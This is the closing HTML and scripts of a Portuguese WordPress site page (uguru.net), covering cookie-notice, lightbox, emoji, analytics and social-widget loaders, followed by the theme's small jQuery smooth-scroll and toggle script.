<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"6d98ec9fd5","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260120031536
body_size: 275
content:

jQuery(document).ready(function() {
	jQuery("a.anchorLink").anchorAnimate();

	jQuery('#more_dates').click(function(e) {
		e.preventDefault;
		jQuery(this).parent().find('.data-view-more').toggle();
		jQuery(this).children('span').toggleClass('show');
	});

});

jQuery.fn.anchorAnimate = function(settings) {

	settings = jQuery.extend({
		speed : 1100
	}, settings);	

	return this.each(function(){
		var caller = this
		jQuery(caller).click(function (event) {	
			event.preventDefault()
			var elementClick = jQuery(caller).attr("href")

			var destination = jQuery(elementClick).offset().top;
			jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination}, settings.speed, function() {
				window.location.hash = elementClick
			});
			return false;
		})
	})
}
